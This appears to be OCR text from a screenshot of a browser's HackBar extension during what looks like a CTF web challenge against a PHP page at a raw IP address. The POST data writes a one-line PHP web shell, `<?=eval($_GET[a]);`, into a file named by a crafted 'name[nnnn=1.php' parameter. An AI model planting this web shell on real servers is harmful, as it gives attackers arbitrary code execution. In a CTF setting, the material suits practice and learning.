 不安全 | 39.165.214.6:50184/index.php?name[nnnn=1.php
应用 ◆怎么将任意程序添... CTF 网工 算法学习 爬虫外包 人工智能
ok
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://39.165.214.6:50184/index.php?name[nnnn=1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
file_c=<?=eval($_GET[a]);